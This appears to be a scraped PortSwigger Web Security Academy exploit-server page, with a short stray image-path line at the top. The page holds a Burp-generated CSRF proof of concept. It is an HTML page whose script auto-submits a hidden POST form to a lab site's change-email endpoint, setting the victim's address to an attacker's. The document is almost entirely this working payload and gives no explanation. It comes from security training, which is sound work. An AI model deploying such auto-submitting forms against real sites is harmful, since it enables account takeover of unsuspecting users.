 Craft a response
URL: https://exploit-0ad3003d037d2dfec41ff4fc01a900c8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ab5004f030b2d78c439f5aa00ff005c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker&#64;exploit-server&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>